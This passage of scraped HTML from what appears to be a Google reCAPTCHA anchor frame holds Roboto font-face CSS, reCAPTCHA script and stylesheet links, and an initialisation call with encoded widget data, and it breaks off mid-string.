  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="djO6YoXKucF_nggLp54o_Q" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="djO6YoXKucF_nggLp54o_Q">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="djO6YoXKucF_nggLp54o_Q">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/UltsKytdPUU6KEU8MjA0OD9SW2wrK109RT4+NnwxOTI6KChFJjY0NTEyKT09NTUyOTYmJk0rMTxjLmxlbmd0aCYmKGMuY2hhckNvZGVBdChNKzEpJjY0NTEyKT09NTYzMjA/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\\u003d\x22,\x22w5vCqU7Cv8O4w6rCgFVYIDDCv8Ksw45WecK1wqNfwonDuizDgho3w5QFw7UGwr7DvCZaw7gQO8K3bR9KcyXDhMOrVznCusOxwoFtwpV9w5XCkcOgw7Y4WcOLw685QynDkcK4w7gtwo0YW8OQwp9nPcK/wpHCu2PDkmLCp8OBwpNQX2c0w6hDZcKkZ105woEeHcKtwpbCrFllLcKOZ8KkZsKrHsOOLiDDsGDDlcKjS8KZEk9Yw6RjLh3Ds8K0wr4PUsKGPMKYw7jDoA3CgBHDqgp/IsKENMKywpPDsnDCpSR1eyrDtAI1w5h3w6lvw6PClHDDlMOMFSDDmMO2woVYEMK4wpLDpGbCm8KAwqUFw7B0R8KuHsOcIcKzQMKdAMOxTkjCqkbCj8OBw7/DqRPCkScxw6MZK1LDi8KFw67DscODfFXDjiHDgsK2w6jDsFt3VcKWwpNJw5DDoBjDtsKFwpo+wq8/[base64]/Dny7CsE7ClsKHPsOCeVsjDWxMKMOUw6p7w5JqecKNwrPDuFIZGTUDw4fCixM3ei/CsyMrwrfCjT8UE8K2U8KJwoHDinBhwps8w4TCjMK0wozCqQMJwo93w5V/wpbDniBCw5o4LT4YwpUYDMOHw5fDq0Mdw5oGOMOTwq3CvMOzwoPCn1xiQEIZCAnCssKtYzfDlw96ccOYJcOawoUNw7TDisO5PX98ScKgV8OUS8OSw7MIwr/DmMOMIMK5CsO+w4liURB0w5UWwrl0dQQLAF/CoMKKd0DDmcK4wo3CvRzDgsK7woXDiS0JWxMpw5XDvcOJE3kWw7VFLCwcBgbDnigywpPCosO/JFw3YFcRw67CqA7CmBLCgcK0w43DsD5ww4Vgw6YhMcOjw6nDjGNpwpsCGGlAw402IcOTHg/DqQw5w68Rw7fCgEpqPylEwpo5HsOOEUR3MMKZYcKjJmN7w7PDpcK9wq9MPGXCugPCpUbDkkVeHh/[base64]/CmcKww6FaAsKmw7w5wrnCribDksOEFwzDqFoNWybCi8OIR8KFw6E/[base64]/DnMKJw74gw7/Dq1M+w5o7wqZ6PE/[base64]/Duz7Cq2TCuVvDiHwrOjXCgcKwwrV7LsKbUiYKw7AIw5s2wqTDuC06BsOPw6HDk8KowrzDjMKlPcK+E8O6B8OmQcKRAsKbw7HCpMOyecK+XjBJw5HChsOiK8K9f8KgQAbDoBPDo8K4wrrDlcOxEnZQwqjDnsOnwqllw7/CgcOnwobDo8KfI0/DrEDCrinDn3nCr8KwHWnDiWkrRcOAwoA1aMOYFcOtw5dBw5TDj3PCiRA1w6vDnMOBw6FZcMKOFQxDDcOsEHTCrhzDq8O4UA0rUsKhahQuwq1pYkfDpH07GEvClcONwocvTU/Cg1rCq13DjBAVw5FTw6HDnMKKwq/CpMKPw5bDm3HCrcKLL2zCg8OaDcK3wq0lPcK3RMOZw6MXw4EJBTLDjCfDql8LfMKlPErCvgvDn08MXRhQw4gnw7BmwrY9w5vDkkfDuMKdw4ANVMKwD2nCoDQhwrjDoMOUemV9UsOQMsOueUPDlsKmBypCw7c0FMKTR8KSFmxhKcOXw4PDpElRwp4DwpzCoFLCkz/CkTYgdVDCjsOowofChcK+RHzCssOOYQITHVQYw7nCoMKAXsKFCBnCi8OsNilJdjUvw587ScOWwoDCo8OVwq13f8OVGlY6wrzCrRxDVcKbwqLCpFcOchxJw53DvcO0JMOBw7XCvydbFcK0VXrDlXrCgl8aw6MiOcOmfMOdw4PChhXDq3sgQ8OZwoBpSsO/w47Dh8K+wotPEEkmwqXChcOOay53Tz7CkkoKY8OcacKZGFN1w4bDkRrDncKuQMK2Q8KTO8KKF8KWCsK0wo15wr44KEXDhS0hGl/DjRPDmAcswqUQD3NIYWZZFy/CvMOOSMO3CMOCw4fDvw7DuAPDssOHwpTDtChKw4jDn8O2w7AAYMKiSsO+wrnCmBrCqwLDtC4GeMKFXVPDuTxaNcKSwq4ww5pWW8K0SHYQw6/ClxNHSi49woDDrMK3JR3CiMOww4LDt8Ogw4MRK3p+wpjCmMKlwoJYMcKSwr3DsMK8KsO4w7TChcOkw7DCkFMcbcK3wpgFwqUNAsO1w5rCqsKuCHTCqsOteQvCu8KFPx7ChMOjwqvCjVDDlErCs8OVwq14w6fCl8OKcDrDlx7DryHDscOdw7PCig/[base64]/DnUzCrBFPwqHChmfCt3rCgGFjw5M6wqTDsUdUO2HDj07CvsK3w7U/w75rG8KWw4XDmHrDncOqwoFYw4/DgsOkw7HDgT/DlcKlwq4gfcK3MAPCh8KUw5wmT0tLw6o9bMOawobCnlzDpcKMw5zCkQ3CtcOVbRbDgV3CpTPCn0hiGMK5XsKxbsKmecK1w7szYMKYTEFgwqNOF8KQw4LDljkCESVdKVt4w6TDoMKrw7ASXcOobj8zLgRUZMOoAXRdLx8dCgpywrw+WcO/w64vwrvCrsOQwqx6fBlFIsKFw79LwqXCscOGUMO9B8OZwo/Cj8KRD3oGwpXCk8KKI8KyRcKPwp/[base64]/CvsOPZcKkw7YXwpNlw4nCssKSSnN1FQVhwrHDssKHw4g6woDCgFjCvkF2IFzDlMOAblrDm8OONgbDiMOBH0bDnivDlMODKyfCiyHDisK5woteacOMVg5kwqR9wpXCjMOsw64zG1kVw4bDoMKcAMKRwpTDi8Kow6p6wrAdBRlHAQbDgMK7c2HDgMOcwoDDmGXCuk/CqcKsIcKYw7JZwrLCjEpeFz0iw7LChiLDgMKnw53CjXUMwrdGw7BEcMOcwq3DssOYVcOjwpB+w5BBw54Td2h0BC3CqV7DghTDmMO6B8KpJikWwqxRHcOFSiNZw4vDiMKcR0zCqMK/EX5ZZsK/[base64]/CpcK7D1/DtxdVW8OSN8KvXQMHwqrDjsOtwrfDiXMkfMOjw5PCpsKpw7pIw7xnw6Y1wpHDvMOPfMOMIMOow6E6wqseIcKrBUYqw4zCtTUSw5DDsy4Rwp/DuVLCuHUTw6vDvsOBwq4KMjXDo8KVwoMZZ8OIU8KXw6EBN8OuIlUvVFfDqcKff8OlJcKzHxVcFcOPN8KBXmxcNGnDgMOsw5xGYsO4Tks0Emoxw4TCi8OsSEfDkzDCsQXDmj3CsMKFwpEuIcO5wr/CknDCs8OIUU7Dl1AfXihzUMOgRMKcRjbDh3NBw6ksLjDDqcKfw7vClcOEDwsHw4XDm05LUQvCuMK8w7TCh8Ofw4LDisKlw4nDh8K/wrFMcCvCmcOJKFMOIMOOw6xZw4/[base64]/ClHo4LMK5wqFwCcOcwrNNwq7DmUfDoVsFwoLDvcK9w5bCqsO2P8OBwoDDpsK4wrhuS8Onbmd4w4bDisKXwqHDgl0xKgE8AsKPL0/Ct8Ktf3zDiMKaw7LCocKZw6jCtMKGUMO4w6nCo8OGRcKfT8KGwrw0FHHCj1xIUsKKw4vDpMKdW8OMdMOqw4MBU0XCmUrCgSheH1BCeDUuGlkJw7IAw4MVw7zCjMKDc8OCw7TDu3lEJV8dZMKGdSDDg8Ktw4/Du8KjV27CisO1DibDi8KBMHvDvT5xwofCqHNiwonDtC8cBRnDncOjZXUBTDx9wo7DsnZPEnAdwqBPO8O7wpsjbcKBwr0Cw48eVsOowrbDm11Gwp/DlHHDmcO1bj3CvcKcZMODG8KGw5/[base64]/NcOrw6vDvH/CuiLCoMKMZsOjw5FLwpXDvk1ue2jCvCXDpUEMZ3Nfw5/DtGbCssK5HCHCuMO4UMK1S8KxdGbCisKmw6XDpMKoDQ/CkUHDtkk6w5zCp8KRw7bCncK/w6ZcSR/DucKSwqZ3O8Ouw6/[base64]/DpzrCj3zDpsOldcKxVcO2aMOZwpXDmsOvACPCtRNXwo15wqEXwrDDgMKqwrdow6PDsk87LWMjwoxswpDDnD3DpXE5wqXDox1cLQHDm2Vkw7fCvzTDhcK2WmlPQMO9wqvCssKtwqEGMMKZw6DCkjvCoCPDlVAhw7B+aVosw7FqwrYgwoQjDMOtRj/DksOXRQ7DgE/CqQXDvcKZbycqw6LCv8OPTh/DusKDX8KYwq8YbsOBw60cbkRWYSECwpXCucOJccKJw4vDksOwXcKdw6kaC8OYU1XCoz/CrWPDhsKjw4/CgA5Ew5ZPU8KtbMK/KMKLQ8O3YxfCnMOkw4wgcTLDqVk/w6jCpCAgw79VNyRrwq8Ww7N+w5zCpsOabMKkXhoJw5QbS8KUwpjCn8K6bVfCtWE1wqEWw6nDhMOsL1jDpMOkQXjDr8KZwrLCtsOTwqTCssKYcsOZKUTDisKIDMK/w5IJRhvDjsOfwpQ/[base64]/CrgEMwojDosKxMcObwot9GcK6bsKXw4gZDMKxwq9/dcKowqzCiDsoKxjDq8OKZi5Zw4t7woHCosKzFcOKwr4Gw4jCgMO+P3gaAsKeC8O+w5jCsFzCucKMw63CvMO/ZcOXwozDg8OoIinCucKZBMONwooIJBMEHsOew5x+e8ORwrTCujLDq8KJRQbDtkTDosKeJcKmw7vDrsKGwpYCwo8nwr0zw7ohwpjDgVtmw5zDgcOHQWtOw6I1wow/w5Q4w6gNQcKGw6HCpCh0RcKTZMO7wpTDisORE1TCuQDCg8OLRcKxQl7Dp8Onw4/DlcKDSDzDnVBLwpsww4vDhFxSwpESeADDlMKaDcOawoLCqWQswrkoADrCkXfCvQwLYMOOBjbDqRTDgmTDvMKnTsKGcGfDlMOINxkJaMKscm7Cq8KgasODacOGwolFaB/DpMKeGsOSPcOKwobDmMOVwpDDm1fCuWEFJMOiYnjDmMKxwq4JwpbCtMKjwqPCnywBw4BawobCl0fDiQt3HwFuPMO8w6jDt8O1IMKlRMOmF8OWfA5PfR1hBcOiw74zHxXDhcKvw7vCmmMUwrTCpwxMd8KHYWjCisKtwovDkMK/Tx18TMKGa3vDqgZqwpLDgsKFJ8OMwo/DtCfCuE/DuHXCj13Cs8OSw4LCo8KowpgjwqbDq3PDosKQGy1zw5crwonDsMOKwqLClMOdwoVVworDscKjMWnCgm/Cs3FSF8O/fsOUHH5WNgzDiEcPwqRvwoLDvxUEwrE0wohiJhzDmMKXwqnDocKSZcO8GcO6YH/[base64]/[base64]/DpUPDmELDp8KOwr3DlknCqcKjw4rDmMK